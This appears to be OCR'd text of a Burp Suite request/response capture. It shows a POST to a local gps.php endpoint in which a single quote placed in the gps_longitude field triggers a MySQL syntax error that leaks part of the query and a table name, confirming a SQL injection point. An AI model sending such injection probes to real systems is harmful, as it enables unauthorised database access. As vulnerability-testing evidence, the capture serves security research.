 请求
Pretty Raw Hex MarkInfo \n
1 POST /modules/getInformation/gps.php HTTP/1.1
2 Host: localhost:8811
3 Connection: keep-alive
4 Content-Length: 90
5 sec-ch-ua-platform: "macOS"
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-type: application/x-www-form-urlencoded
9 sec-ch-ua-mobile: ?0
10 Accept: */*
11 Origin: http://localhost:8811
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8811/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: zh-CN,zh;q=0.9
18
19 gps_longitude=0'&gps_latitude=失败&key=TRm2NvupB_rVi-CtW-Jng&timestamp=
1.73494946618E+12
响应
Pretty Raw Hex Render CollectInfo \n
1 HTTP/1.1 200 OK
2 Date: Mon, 23 Dec 2024 10:38:26 GMT
3 Server: Apache/2.4.54 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141
OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.18
4 X-Powered-By: PHP/5.6.40
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 238
9
10 插入失败You have an error in your SQL syntax; check the manual that corresponds
to your MySQL server version for the right syntax to use near '失败' WHERE
`tanzhen_information`.`timestamp` = '1.73494946618E 12' AND `tanzh' at line 1